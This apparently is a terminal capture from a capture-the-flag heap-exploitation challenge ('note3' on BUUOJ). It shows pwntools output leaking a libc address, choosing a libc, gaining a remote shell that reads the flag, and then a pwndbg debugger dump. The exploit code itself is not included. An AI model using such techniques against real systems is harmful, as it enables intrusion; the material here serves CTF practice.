 grxer@Ubuntu16: ~/Desktop/pwn/heap
00:19
io = remote('node4.buuoj.cn':'25662')
^
SyntaxError: invalid syntax
grxer@Ubuntu16 ~/D/p/heap> python3 note3.py REMOTE
[*] '/home/grxer/Desktop/pwn/heap/note3'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Loaded 14 cached gadgets for './note3'
[+] Opening connection to node4.buuoj.cn on port 25662: Done
[+] puts-->0x7f80d8b08690
Multi Results:
0: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
1: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
2: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
3: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
4: /home/grxer/Desktop/pwn/libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc51205253)
5: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] /home/grxer/Desktop/pwn/libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc51205253) be choosed.
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{c9a1ace8-27c7-4f43-aeca-cc1484b0212c}
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0xfffffffffffffe00
RBX 0x0
RCX 0x7f3e784bb360 (__read_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x1
RDI 0x0
RSI 0x7fff921df20f ◂— 0x0
R8 0x7f3e78996700 ◂— 0x7f3e78996700
R9 0x0
R10 0x37b
R11 0x246
R12 0x4007f0 ◂— xor ebp, ebp
R13 0x7fff921df350 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fff921df220 —▸ 0x7fff921df250 —▸ 0x7fff921df260 —▸ 0x7fff921df270 —▸ 0x400da0 ◂— ...
RSP 0x7fff921df1d8 —▸ 0x400912 ◂— mov qword ptr [rbp - 8], rax
RIP 0x7f3e784bb360 (__read_nocancel+7) ◂— cmp rax, -0xfff
[ DISASM ]
► 0x7f3e784bb360 <__read_nocancel+7> cmp rax, -0xfff
0x7f3e784bb366 <__read_nocancel+13> jae read+73 <read+73>
↓
0x7f3e784bb399 <read+73> mov rcx, qword ptr [rip + 0x2ccad8]
0x7f3e784bb3a0 <read+80> neg eax
0x7f3e784bb3a2 <read+82> mov dword ptr fs:[rcx], eax
0x7f3e784bb3a5 <read+85> or rax, 0xffffffffffffffff
0x7f3e784bb3a9 <read+89> ret
0x7f3e784bb3aa nop word ptr [rax + rax]
0x7f3e784bb3b0 <write> cmp dword ptr [rip + 0x2d2389], 0 <0x7f3e7878d740>
0x7f3e784bb3b7 <write+7> jne write+25 <write+25>
↓
0x7f3e784bb3c9 <write+25> sub rsp, 8
[ STACK ]
00:0000│ rsp 0x7fff921df1d8 —▸ 0x400912 ◂— mov qword ptr [rbp - 8], rax
01:0008│ 0x7fff921df1e0 ◂— 0x0
02:0010│ 0x7fff921df1e8 ◂— 0x7f0a7843e419
03:0018│ 0x7fff921df1f0 ◂— 0x10
04:0020│ 0x7fff921df1f8 —▸ 0x7fff921df230 —▸ 0x400e28 ◂— xor dword ptr [rsi], ebp /* '1.New
note\n2.Show note\n3.Edit note\n4.Delete note\n5.Quit\noption--->>' */
05:0028│ 0x7fff921df200 ◂— 0xa /* '\n' */
06:0030│ rsi-7 0x7fff921df208 —▸ 0x400e28 ◂— xor dword ptr [rsi], ebp /* '1.New note\n2.Show note\
n3.Edit note\n4.Delete note\n5.Quit\noption--->>' */
07:0038│ 0x7fff921df210 ◂— 0x0
[ BACKTRACE ]
► f 0 7f3e784bb360 __read_nocancel+7
f 1 400912
f 2 400997
f 3 400a2e
f 4 400d4c
f 5 7f3e783e4840 __libc_start_main+240
[0] 0:python3*
"python3 /home/grxer/" 00:19 16-3月-23